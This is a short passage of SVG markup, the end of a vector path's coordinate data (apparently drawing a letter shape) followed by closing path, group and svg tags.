d="M121.2,94.6A14.1,14.1,0,0,0,107,80.4H82.8v42.8H95.1V106.7h5.1l7.3,16.5H121L113.8,107A14.2,14.2,0,0,0,121.2,94.6Zm-17.8,3.5H95.1V89.4h8.3a4.5,4.5,0,0,1,4.4,4.3A4.4,4.4,0,0,1,103.4,98.1Z"></path></g></g></svg>